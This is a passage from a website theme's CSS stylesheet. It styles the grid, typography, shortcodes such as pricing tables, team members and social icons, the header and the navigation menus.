    padding-right: 0.75em;
    width: 9.09090909091%;
  }

  .d-1of12 {
    float: left;
    padding-right: 0.75em;
    width: 8.33%;
  }
}
/* = 6. Typography
-------------------------------------------------------------- */
/* = 6.1 Font Stack

-------------------------------------------------------------- */
/*
some nice typographical defaults
more here: http://www.newnet-soft.com/blog/csstypography
*/
p {
  color: #8c8c8c;
  -webkit-hyphens: none;
}

.font-smoothing {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* = 7. Shortcodes
-------------------------------------------------------------- */
/* = 7.1 Row

-------------------------------------------------------------- */
.row {
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0;
  zoom: 1;
}
.row:before, .row:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.row:after {
  clear: both;
}
.row.pattern {
  background: url("../images/pattern.png") repeat 0 0;
}
.row.parallax {
  background-attachment: fixed;
  background-size: auto;
}

body.mobile .row.parallax, body.tablet .row.parallax {
  background-position: center center !important;
  background-attachment: scroll;
  background-size: cover;
}

/* = 7.2 Helper Classes

-------------------------------------------------------------- */
.lead {
  display: block;
  color: #8c8c8c;
  font-size: 24px;
  font-weight: 400;
  line-height: 150%;
  margin: 0;
  hyphens: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.white {
  color: #ffffff;
}

.gray {
  color: #8c8c8c;
}

.black {
  color: #000000;
}

.light-gray {
  color: #f9f9f9;
}

.medium-gray {
  color: #d7d7d7;
}

.dark-gray {
  color: #272727;
}

.text-color {
  color: #8c8c8c;
}

.accent {
  color: #fcf751;
}

.fit-text {
  line-height: 1;
}

.page-title {
  width: 100%;
  margin: 0;
  padding: 0 0 2em 0;
  max-width: 960px;
}

.hard-start, .hard-top {
  padding-top: 0 !important;
  margin-top: 0 !important;
}

.hard-end, .hard-bottom {
  padding-bottom: 0 !important;
  margin-bottom: 0 !important;
}

/* = 7.3 Google Map

-------------------------------------------------------------- */
.shortcode_google-map {
  margin: 20px 0;
}

/* = 7.4 Highlight

-------------------------------------------------------------- */
.shortcode_highlight {
  background-color: #fcfca8;
  padding: 4px;
}

/* = 7.5 Line

-------------------------------------------------------------- */
.line {
  position: relative;
  display: block;
  margin: 24px 0;
  width: 30px;
  height: 3px;
}
.line.white {
  border-top: 3px solid #ffffff;
}
.line.black {
  border-top: 3px solid #000000;
}
.line.gray {
  border-top: 3px solid #8c8c8c;
}
.line.light-gray {
  border-top: 3px solid #f9f9f9;
}
.line.accent {
  border-top: 3px solid #fcf751;
}
.line.center {
  margin: 12px auto;
}
.line.small {
  width: 30px;
  height: 3px;
}
.line.medium {
  width: 125px;
  height: 3px;
}
.line.full {
  width: 100%;
  height: 3px;
}

/* = 7.6 Heading Block

-------------------------------------------------------------- */
.shortcode_heading_block {
  width: 100%;
  height: auto;
  padding: 8%;
  text-align: center;
  background-size: cover !important;
  background-position: center center !important;
  background-repeat: no-repeat !important;
}
.shortcode_heading_block h1 {
  margin: 0;
  font-size: 400%;
  line-height: 130%;
}

/* = 7.7 Text Block

-------------------------------------------------------------- */
.shortcode_text_block {
  position: relative;
  width: 100%;
  height: auto;
  padding: 72px 0;
  margin: 0 auto;
  text-align: center;
  background-size: cover !important;
  background-position: center center !important;
  background-repeat: no-repeat !important;
}
.shortcode_text_block .subtitle {
  padding: 0;
  margin: 0;
  letter-spacing: 2px;
  font-size: 24px;
  font-weight: 300;
  line-height: 150%;
  font-style: italic;
}
.shortcode_text_block .sep {
  display: block;
  width: 25%;
  padding: 0 0 12px 0;
  margin: 0 auto 12px auto;
  border-bottom: 1px solid #d7d7d7;
}
.shortcode_text_block .title {
  padding: 0;
  letter-spacing: 2px;
  margin: 0 0 24px 0;
}
.shortcode_text_block p.lead {
  margin: 0;
  padding: 0;
}

/* = 7.8 Divider

-------------------------------------------------------------- */
.shortcode_divider {
  height: 30px;
  margin: 72px auto 42px;
  width: 100%;
  border-top: 2px solid #d7d7d7;
}
.shortcode_divider h3 {
  display: block;
  font-size: 22px !important;
  text-align: center;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: -15px auto auto;
  padding: 0 5px;
  width: 30%;
  background: #ffffff;
}
.shortcode_divider:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

/* = 7.9 Text Column

-------------------------------------------------------------- */
.shortcode_text_columns {
  -webkit-column-gap: 32px;
  -moz-column-gap: 32px;
  column-gap: 32px;
  margin-bottom: 2em;
}
.shortcode_text_columns.two-cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
.shortcode_text_columns.three-cols {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
.shortcode_text_columns.four-cols {
  -webkit-column-count: 4;
  -moz-column-count: 4;
  column-count: 4;
}

/* = 7.10 Lists

-------------------------------------------------------------- */
ul.plain, ul.border, ul.ordered, ul.unordered {
  margin: 0;
  padding: 0 0 0 24px;
}
ul.plain li > ul, ul.border li > ul, ul.ordered li > ul, ul.unordered li > ul {
  margin-top: 12px;
}

ul.plain li {
  list-style: none;
}

ul.ordered li {
  list-style: decimal !important;
}
ul.unordered li {
  list-style: circle !important;
}

ul.border {
  margin: 0;
  padding: 0;
}
ul.border li {
  width: 100%;
  padding: 0 5%;
  line-height: 2em;
  font-size: 100%;
  border-bottom: 1px solid rgba(64, 64, 64, 0.15);
}
ul.border li:last-child {
  border-bottom: none;
}

/* = 7.11 List Images

-------------------------------------------------------------- */
.shortcode_list_images {
  width: 100%;
}
.shortcode_list_images ul {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 100%;
}
.shortcode_list_images ul li {
  list-style-type: none !important;
  float: left;
  display: list-item;
  text-align: center;
  margin: 0 !important;
}
.shortcode_list_images ul li img {
  vertical-align: top;
  display: block;
  width: auto;
  height: auto;
  margin: 0 auto;
}
.shortcode_list_images ul.two_col li {
  width: 50%;
}
.shortcode_list_images ul.three_col li {
  width: 33.33%;
}
.shortcode_list_images ul.four_col li {
  width: 25%;
}

/* = 7.12 Icon with Title

-------------------------------------------------------------- */
.shortcode_icon_with_title {
  display: block;
  position: relative;
}
.shortcode_icon_with_title .icon_holder {
  float: left;
  display: inline-block;
  position: relative;
  z-index: 2;
}
.shortcode_icon_with_title .icon_text_holder {
  position: relative;
}
.shortcode_icon_with_title .icon_text_holder .icon_title {
  display: block;
  margin: 0 0 1.08em;
}
.shortcode_icon_with_title.large .icon_text_holder .icon_title {
  margin-bottom: 0.35em;
}
.shortcode_icon_with_title .icon_with_title_link {
  display: inline-block;
  margin: 13px 0 0;
  color: #fcf751;
}
.shortcode_icon_with_title .icon_with_title_link:hover {
  color: #8c8c8c;
}
.shortcode_icon_with_title.circle .icon_holder .fa-stack {
  -o-border-radius: 2em;
  -moz-border-radius: 2em;
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em;
}
.shortcode_icon_with_title .icon_holder .fa-stack {
  border: 2px solid #f9f9f9;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-backface-visibility: hidden;
}
.shortcode_icon_with_title span.fa-stack i:last-child {
  font-size: 0.8em;
  color: #8c8c8c;
}
.shortcode_icon_with_title .icon_text_inner {
  padding: 0 0 18px;
}
.shortcode_icon_with_title .icon_title_holder {
  display: table;
  width: 100%;
  height: 100%;
  margin: 0 0 12px;
}
.shortcode_icon_with_title .icon_title_holder .icon_holder {
  display: table-cell;
  text-align: left;
  height: 100%;
  vertical-align: middle;
  float: none;
  padding: 0 15px 0 0;
}
.shortcode_icon_with_title .icon_title_holder .icon_holder span {
  position: relative;
  top: 2px;
}
.shortcode_icon_with_title .icon_text_holder .icon_title_holder .icon_title {
  display: table-cell;
  margin: 0 0 0;
  vertical-align: middle;
  width: 100%;
}

.fa_icon_square i {
  color: #fff;
}

.fa_icon_stack i:last-child {
  color: #fff;
}

/* Icon center styles */
.shortcode_icon_with_title.center {
  text-align: center;
}

.shortcode_icon_with_title.center.center .icon_holder {
  float: none;
  display: block;
  margin: 0 0 20px;
}

.shortcode_icon_with_title.icon_image.center .icon_holder {
  margin: 0 0 13px;
}

.shortcode_icon_with_title.center .icon_holder {
  width: 100% !important;
}

.shortcode_icon_with_title.center .icon_holder .font_awsome_icon i {
  color: #7b7b7b;
  -webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}

.shortcode_icon_with_title.center .icon_holder .font_awsome_icon i:hover {
  color: #1abc9c;
}

/* Generic icon styles */
.shortcode_icon_with_title.boxed .icon_holder .fa-stack,
.fa_icon_square {
  background-color: #fcf751;
  border-radius: 4px;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
}

.shortcode_icon_with_title.square .icon_holder .fa-stack,
.fa_icon_square {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  line-height: 1.7em;
}

.shortcode_icon_with_title.square .icon_holder .fa-stack:hover,
.circle .icon_holder .fa-stack:hover {
  background-color: #fcf751;
  border-color: transparent;
}

.fa_icon_stack .fa-circle,
.shortcode_icon_with_title.boxed .icon_holder .fa-stack {
  color: #fcf751;
  -webkit-transition: color 0.4s ease-in-out;
  -moz-transition: color 0.4s ease-in-out;
  -o-transition: color 0.4s ease-in-out;
  transition: color 0.4s ease-in-out;
}

.shortcode_icon_with_title.boxed .icon_holder .fa-stack {
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
}

.shortcode_icon_with_title.circle .icon_holder .fa-stack:hover i:last-child,
.fa_icon_stack:hover i:last-child,
.shortcode_icon_with_title.boxed .icon_holder .fa-stack:hover i,
.shortcode_icon_with_title.square .icon_holder .fa-stack:hover i,
.fa_icon_square:hover i {
  color: #ffffff;
}

.shortcode_icon_with_title.tiny .icon_text_holder {
  padding: 0 0 0 44px;
}

.shortcode_icon_with_title.small .icon_text_holder {
  padding: 0 0 0 46px;
}

.shortcode_icon_with_title.left_from_title .icon_text_holder {
  padding: 0;
}

.shortcode_icon_with_title.medium .icon_holder,
.shortcode_icon_with_title.tiny.square .icon_holder,
.shortcode_icon_with_title.small.square .icon_holder {
  text-align: center;
}

.shortcode_icon_with_title.tiny.square .icon_text_holder,
.shortcode_icon_with_title.medium .icon_text_holder {
  padding: 0 0 0 56px;
}

.shortcode_icon_with_title.large .icon_text_holder {
  padding: 0 0 0 65px;
}

.shortcode_icon_with_title.large .icon_holder {
  text-align: center;
}

.shortcode_icon_with_title.very_large .icon_text_holder {
  padding: 0 0 0 84px;
}

.shortcode_icon_with_title.tiny.boxed .icon_text_holder,
.shortcode_icon_with_title.tiny.circle .icon_text_holder,
.shortcode_icon_with_title.tiny.icon_image .icon_text_holder {
  padding: 0 0 0 55px;
}

.shortcode_icon_with_title.small.square .icon_text_holder,
.shortcode_icon_with_title.small.boxed .icon_text_holder,
.shortcode_icon_with_title.small.circle .icon_text_holder,
.shortcode_icon_with_title.small.icon_image .icon_text_holder {
  padding: 0 0 0 72px;
}

.shortcode_icon_with_title.medium.circle .icon_text_holder,
.shortcode_icon_with_title.medium.square .icon_text_holder {
  padding: 0 0 0 119px;
}

.shortcode_icon_with_title.medium.boxed .icon_text_holder,
.shortcode_icon_with_title.medium.icon_image .icon_text_holder {
  padding: 0 0 0 95px;
}

.shortcode_icon_with_title.large.boxed .icon_text_holder,
.shortcode_icon_with_title.large.circle .icon_text_holder,
.shortcode_icon_with_title.large.icon_image .icon_text_holder,
.shortcode_icon_with_title.large.square .icon_text_holder {
  padding: 0 0 0 122px;
}

.shortcode_icon_with_title.very_large.boxed .icon_text_holder,
.shortcode_icon_with_title.very_large.circle .icon_text_holder,
.shortcode_icon_with_title.very_large.icon_image .icon_text_holder,
.shortcode_icon_with_title.very_large.square .icon_text_holder {
  padding: 0 0 0 150px;
}

.shortcode_icon_with_title.left_from_title .icon_text_holder {
  padding: 0 0 0 0px !important;
}

.shortcode_icon_with_title.tiny.center .icon_text_holder,
.shortcode_icon_with_title.small.center .icon_text_holder,
.shortcode_icon_with_title.medium.center .icon_text_holder,
.shortcode_icon_with_title.large.center .icon_text_holder,
.shortcode_icon_with_title.very_large.center .icon_text_holder,
.shortcode_icon_with_title.tiny.boxed.center .icon_text_holder,
.shortcode_icon_with_title.tiny.circle.center .icon_text_holder,
.shortcode_icon_with_title.small.boxed.center .icon_text_holder,
.shortcode_icon_with_title.small.circle.center .icon_text_holder,
.shortcode_icon_with_title.medium.boxed.center .icon_text_holder,
.shortcode_icon_with_title.medium.circle.center .icon_text_holder,
.shortcode_icon_with_title.large.boxed.center .icon_text_holder,
.shortcode_icon_with_title.large.circle.center .icon_text_holder,
.shortcode_icon_with_title.very_large.boxed.center .icon_text_holder,
.shortcode_icon_with_title.very_large.circle.center .icon_text_holder,
.shortcode_icon_with_title.tiny.icon_image.center .icon_text_holder,
.shortcode_icon_with_title.small.icon_image.center .icon_text_holder,
.shortcode_icon_with_title.medium.icon_image.center .icon_text_holder,
.shortcode_icon_with_title.large.icon_image.center .icon_text_holder,
.shortcode_icon_with_title.very_large.icon_image.center .icon_text_holder {
  padding: 0;
}

.shortcode_icon_with_title.left_from_title .icon_holder {
  display: block;
}

.shortcode_icon_with_title.tiny .icon_holder img,
.shortcode_icon_with_title.left_from_title.tiny .icon_holder {
  width: 35px;
}

.shortcode_icon_with_title.small .icon_holder img,
.shortcode_icon_with_title.left_from_title.small .icon_holder,
.shortcode_icon_with_title.left_from_title.large.normal_icon .icon_holder {
  width: 48px;
}

.shortcode_icon_with_title.medium .icon_holder img,
.shortcode_icon_with_title.left_from_title.medium .icon_holder,
.shortcode_icon_with_title.left_from_title.very_large.normal_icon .icon_holder {
  width: 78px;
}

.shortcode_icon_with_title.large .icon_holder img,
.shortcode_icon_with_title.left_from_title.large .icon_holder {
  width: 104px;
}

.shortcode_icon_with_title.very_large .icon_holder img,
.shortcode_icon_with_title.left_from_title.very_large .icon_holder {
  width: 130px;
}

.shortcode_icon_with_title.left_from_title.tiny.normal_icon .icon_holder {
  width: 25px;
}

.shortcode_icon_with_title.left_from_title.medium.normal_icon .icon_holder {
  width: 75px;
}

.fa_icon {
  display: inline-block;
}

.fa_icon i {
  color: #000000;
  -webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
}

.fa_icon i:hover {
  color: #000000;
}

.fa_icon.pull-center {
  display: block;
  text-align: center;
}

.fa_icon_square.pull-center,
.fa_icon_stack.pull-center {
  display: block;
  margin: 0 auto !important;
}

.shortcode_icon_with_title.square .icon_holder .fa-stack,
.box_holder_icon_inner.square .fa-stack {
  text-align: center;
}

/* = 7.13 Team member

-------------------------------------------------------------- */
.shortcode_team {
  overflow: hidden;
}
.shortcode_team .team_inner {
  overflow: hidden;
  width: 100%;
}
.shortcode_team .team_inner.small {
  width: 85%;
  margin: 0 auto;
}
.shortcode_team .team_image {
  position: relative;
  overflow: hidden;
}
.shortcode_team .team_image img {
  width: 100%;
  margin: 0 0 -6px;
}
.shortcode_team .team_image img.rounded {
  border-radius: 50%;
}
.shortcode_team .team_text {
  padding: 0;
}
.shortcode_team .team_text .team_title_holder {
  padding: 12px 0;
  text-align: center;
}
.shortcode_team .team_text .team_title_holder .team_name {
  margin: 0;
}

/* = 7.14 Social Icons

-------------------------------------------------------------- */
.shortcode_social_icon_holder {
  display: inline-block;
  position: relative;
}

.shortcode_social_icon_holder.normal_social {
  margin: 0 6px;
}

.shortcode_social_icon_holder i.simple_social {
  color: #8c8c8c;
}

.shortcode_social_icon_holder:hover i.simple_social {
  color: #000000;
}

.shortcode_social_icon_holder .fa-stack {
  background-color: #8c8c8c;
  border: 0px solid #f0f0f0;
  -o-border-radius: 2em;
  -moz-border-radius: 2em;
  -webkit-border-radius: 2em;
  border-radius: 2em;
  margin: 0.2307692307692308em;
}

.shortcode_social_icon_holder .fa-stack {
  background: transparent;
  border: 0;
  padding: 0;
  margin: 0;
  box-shadow: none;
  border-radius: 0;
  font-size: 13px;
}

.shortcode_social_icon_holder .fa-stack i {
  color: #8c8c8c;
}

.shortcode_social_icon_holder.circle_social .fa-stack:hover {
  background-color: #fcf751;
  border-color: transparent;
}

.shortcode_social_icon_holder.circle_social .fa-stack:hover i {
  color: #fff;
}

.shortcode_social_icon_holder .fa-stack i.fa-circle {
  color: #fbfbfb;
}

.shortcode_social_icon_holder .fa-stack.fa-2x {
  width: 36px;
  height: 36px;
  line-height: 31px;
}

.shortcode_social_icon_holder .fa-stack.fa-lg i:last-child {
  font-size: 1em;
}

/* = 7.15 Service Tables

-------------------------------------------------------------- */
.shortcode_service_table_holder {
  display: block;
  position: relative;
  border-radius: 4px;
}

.shortcode_service_table_inner {
  display: block;
  position: relative;
  list-style: none;
  margin: 0;
  padding: 24px 48px;
}

.shortcode_service_table_inner ul {
  padding: 0 !important;
}

.shortcode_service_table_inner li {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}

.shortcode_service_table_inner li:last-child {
  border-bottom: 0;
}

.shortcode_service_table_inner div.title_holder {
  display: block;
  position: relative;
  border: none;
}

.shortcode_service_table_inner div.title_holder i {
  color: #000000;
}

.shortcode_service_table_holder .title_inner {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}

.shortcode_service_table_holder .service_title {
  display: block;
  margin: 24px 0;
  padding: 0;
}

.shortcode_service_table_holder .title_holder i {
  display: block;
  line-height: 1em;
  padding: 24px 0 0;
}

.shortcode_service_table_holder .service_table_content {
  text-align: center;
  padding: 0 2% 24px;
}

/* = 7.16 Pricing Tables

-------------------------------------------------------------- */
.shortcode_price_table_holder {
  position: relative;
  display: inline-block;
  width: 100%;
}

.shortcode_price_table_holder .shortcode_price_table {
  position: relative;
  display: block;
  float: left;
}

.shortcode_price_table .active_price_table,
.price_table_inner {
  position: relative;
  display: block;
  margin: 0 12px;
  border-radius: 4px;
}

.shortcode_price_table .active_price_table {
  position: absolute;
  top: -54px;
  right: 22px;
  z-index: 2;
  border-radius: 100%;
  width: 110px;
  height: 110px;
  line-height: 110px;
  font-size: 19px;
  text-transform: uppercase;
  text-align: center;
  display: table;
  color: #fff;
  background-color: #000000;
}

.shortcode_price_table_holder .active_price_table span {
  display: table-cell;
  vertical-align: middle;
  position: static;
  font-size: 16px;
  padding: 0 12px;
  margin: 0;
  color: #ffffff;
  line-height: 18px;
}

.price_table_inner {
  padding: 24px 0;
  background: #f9f9f9;
  text-align: center;
}

.price_table_inner ul,
.price_table_inner ul ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.price_table_inner ul li {
  text-align: center;
  margin: 0;
  padding: 0 24px;
}

.price_table_inner ul div.pricing_table_content {
  padding: 0 24px 24px;
}

.price_table_inner ul div.pricing_table_content > ul {
  padding: 0;
}

.price_table_inner ul div.pricing_table_content > ul > li {
  line-height: 24px;
  padding: 12px 0;
  margin: 0 24px;
  border-bottom: 1px solid #d7d7d7;
}

.price_table_inner ul div.pricing_table_content > ul > li:last-child, .shortcode_price_table_holder .shortcode_price_table.active_price .price_table_inner ul div.pricing_table_content > ul > li:last-child {
  border-bottom: none;
}

.price_table_inner ul li.prices {
  padding: 0 12px;
}

.price_table_inner .title {
  text-transform: uppercase;
  margin: 0;
  padding: 32px 0 0;
}

.price_table_inner .subtitle {
  font-size: 16px;
  padding: 0;
}

.price_table_inner .line {
  padding: 36px 0 0;
  margin-top: 36px;
}

.price_table_inner .title,
.price_table_inner .price_in_table {
  display: block;
}

.price_table_inner .price_in_table {
  padding: 18px 0 12px;
  color: #000000;
}

.price_in_table .value,
.price_in_table .mark {
  font-size: 16px;
  line-height: 32px;
  vertical-align: top;
  display: inline-block;
}

.price_in_table .mark {
  position: relative;
  font-size: 21px;
  letter-spacing: 1px;
  vertical-align: bottom;
}

.price_in_table .price {
  position: relative;
  display: inline-block;
  font-size: 72px;
  line-height: 36px;
}

.price_table_inner ul li .button {
  margin: 8px auto;
}

.shortcode_price_table_holder.one_column .shortcode_price_table {
  float: none;
}

.shortcode_price_table_holder.two_columns .shortcode_price_table {
  width: 50%;
}

.shortcode_price_table_holder.three_columns .shortcode_price_table {
  width: 33.3%;
}

.shortcode_price_table_holder.four_columns .shortcode_price_table {
  width: 25%;
}

.shortcode_price_table_holder.five_columns .shortcode_price_table {
  width: 20%;
}

/* = 7.17 Padding

-------------------------------------------------------------- */
.shortcode_padding {
  position: relative;
  padding: 8%;
}

/* = 9. Base
-------------------------------------------------------------- */
/* = 9.1 Body

-------------------------------------------------------------- */
body {
  line-height: 1.7em;
  height: 100%;
  color: #8c8c8c;
  overflow-x: hidden;
  background-color: #f9f9f9;
}

.loader {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000000;
}
.loader img {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.test {
  text-transform: uppercase;
  margin: 10px 20px;
}

/* = 9.2 Body Classes

-------------------------------------------------------------- */
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
body.pace-done #container {
  visibility: visible;
  animation: fadeIn 2s;
  -webkit-animation: fadeIn 2s;
}

.data-lazy-ready {
  animation: fadeIn 2s;
  -webkit-animation: fadeIn 2s;
}

/* = 9.3 Structure

-------------------------------------------------------------- */
.wrap {
  width: 100%;
  margin: 0 auto;
  padding: 0 48px;
}

#container {
  visibility: hidden;
}

.curtain-top,
.curtain-right,
.curtain-bottom,
.curtain-left {
  position: fixed;
  z-index: 10000;
  -webkit-transform: translateZ(0);
}

.curtain-top,
.curtain-bottom {
  width: 100%;
  top: 0px;
  left: 0px;
}

.curtain-bottom {
  top: auto;
  bottom: 0px;
}

.curtain-right,
.curtain-left {
  height: 100%;
  top: 0px;
  right: 0px;
}

.curtain-left {
  right: auto;
  left: 0px;
}

body.admin-bar .curtain-top {
  top: 32px;
}

/* = 9.4 Columns

-------------------------------------------------------------- */
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
  float: left;
  position: relative;
  margin: 0;
}

.full_col {
  width: 100%;
  position: relative;
}

.one_half {
  width: 48%;
  margin-right: 4%;
}

.one_third {
  width: 30%;
  margin-right: 5%;
}

.two_third {
  width: 65%;
  margin-right: 5%;
}

.one_fourth {
  width: 22%;
  margin-right: 4%;
}

.three_fourth {
  width: 74%;
  margin-right: 4%;
}

.last {
  margin-right: 0 !important;
}

.last:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.right {
  text-align: right;
  float: right;
}

.left {
  text-align: left;
  float: left;
}

.center {
  text-align: center;
  margin: 0 auto;
}

/* = 9.5 Links

-------------------------------------------------------------- */
a, a:visited {
  color: #000000;
  text-decoration: none;
  transition: color 0.2s;
  -moz-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  -o-transition: color 0.2s;
  /* on hover */
  /* on click */
  /* mobile tap color */
}
a:hover, a:focus, a:visited:hover, a:visited:focus {
  color: #8c8c8c;
}
a:link, a:visited:link {
  /*
  this highlights links on iPhones/iPads.
  so it basically works like the :hover selector
  for mobile devices.
  */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}

/* = 9.6 Headings

-------------------------------------------------------------- */
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  text-rendering: optimizelegibility;
  color: #000000;
  line-height: 1.333em;
}
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a {
  text-decoration: none;
}

h1, .h1 {
  font-size: 4em;
}

h2, .h2 {
  font-size: 3em;
}

h3, .h3 {
  font-size: 2.4em;
}

h4, .h4 {
  font-size: 1.8em;
}

h5, .h5 {
  font-size: 1.5em;
}

h6, .h6 {
  font-size: 1.1em;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.intro {
  position: relative;
  z-index: 9999;
}
.intro h1 {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #ffffff;
  margin-bottom: -5px;
}
.intro h2 {
  font-size: 82px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: #ffffff;
  margin: 0;
}
.intro img {
  margin: 22px 0 0 0;
}
.intro .readmore {
  display: block;
  color: #ffffff;
  font-size: 12px;
  text-transform: uppercase;
  padding: 12px;
  width: 185px;
  border: 4px solid #ffffff;
  letter-spacing: 0.2em;
  font-weight: 600;
  margin: 36px auto 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.intro .readmore:hover {
  color: #ffffff;
  border-color: #000000;
  background: #000000;
}

/* = 9.7 Header

-------------------------------------------------------------- */
header.header {
  position: relative;
  width: 100%;
  background: #ffffff;
  z-index: 9998;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
}
header.header .brand {
  float: left;
}
header.header .brand a {
  position: relative;
  display: block;
}
header.header .brand img {
  position: absolute;
  top: 0;
  display: block;
  opacity: 1;
  width: auto !important;
  max-width: none;
  -webkit-transition: opacity 0.6s ease-in-out;
  -moz-transition: opacity 0.6s ease-in-out;
  -o-transition: opacity 0.6s ease-in-out;
  -ms-transition: opacity 0.6s ease-in-out;
}
header.header .brand img.inverted {
  opacity: 0;
}
header.header.hidden {
  opacity: 0;
}

header.scroll {
  position: fixed;
  left: 0;
}

body.admin-bar header.header {
  top: 32px;
}

/* = 9.8 Navigation

-------------------------------------------------------------- */
nav {
  position: relative;
}

/* Normal Logo Navigation */
.nav {
  float: right;
  display: block;
  margin: 0;
  padding: 0;
}
.nav > li {
  float: left;
  text-transform: uppercase;
  color: #000000;
  font-size: 16px;
  position: relative;
  letter-spacing: 0.2em;
  margin-right: 50px;
  		/* = 9.8.1 Dropdown Navigation
  
  		-------------------------------------------------------------- */
}
.nav > li > a {
  display: inline-block;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #8c8c8c;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.nav > li > a:hover, .nav > li > a.active {
  color: #000000;
  cursor: pointer;
}
.nav > li > a:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 3px;
  background: #000000;
  content: '';
  margin-top: -2px;
  opacity: 0;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  -moz-transition: opacity 0.3s, -moz-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  transform: translateY(10px);
}
.nav > li:hover a:after, .nav > li:focus a:after {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
}
.nav > li:last-child {
  margin-right: 0;
}
.nav > li ul.sub-menu,
.nav > li ul.children {
  position: absolute;
  left: 0;
  display: none;
  padding: 24px;
  margin: 0;
  width: 100%;
  min-width: 225px;
  z-index: 9999;
  background: #000000;
}
.nav > li ul.sub-menu li,
.nav > li ul.children li {
  float: left;
  clear: left;
  line-height: 16px;
  padding: 5px 0;
  display: block;
  width: 100%;
}
.nav > li ul.sub-menu li a,
.nav > li ul.children li a {
  display: inline-block;
  font-size: 14px;
  color: #ffffff;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: 0;
  text-transform: none;
}
.nav > li ul.sub-menu li a:hover,
.nav > li ul.children li a:hover {
  color: #8c8c8c !important;
}

/* = 9.8.2 Secondary Navigation

-------------------------------------------------------------- */
nav.secondary {
  float: right;
  margin-left: 50px;
}
nav.secondary ul > li {
  padding: 0;
  margin-right: 50px;
}
nav.secondary ul > li > a {
  color: #8c8c8c;
  font-size: 16px;
  letter-spacing: 0;
  padding: 0;
}
nav.secondary ul > li > a:hover, nav.secondary ul > li > a.active {
  color: #000000;
